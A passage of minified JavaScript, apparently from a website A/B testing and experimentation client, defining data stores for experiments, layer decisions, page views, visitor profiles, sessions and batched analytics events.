n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9139:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},4943:function(t,n,e){var i=e(337),r=e(2036),o=e(9362);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},9409:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},4346:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4397:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(6338);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},6757:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},9902:function(t,n,e){var i=e(2036),r=e(9911);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},3334:function(t,n,e){var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},583:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},4025:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},439:function(t,n,e){var i=e(337),r=e(2036),o=e(100),a=e(5600);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},4031:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},9107:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},64:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2619:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(2262);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},2026:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},6804:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},7894:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4969:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},8509:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},9222:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},1916:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},7649:function(t,n,e){e(337);var i=e(2036);e(5243).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},37:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8797:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},4607:function(t,n,e){var i=e(337),r=e(5600),o=e(2036);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},5602:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},34:function(t,n,e){var i=e(2342).v;n.Error=i("TagError")},3680:function(t,n,e){var i=e(100).PluginTypes,r=e(9069).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(5602),n.Error=e(34).Error},6948:function(t,n,e){var i=e(5602),r=e(34).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var 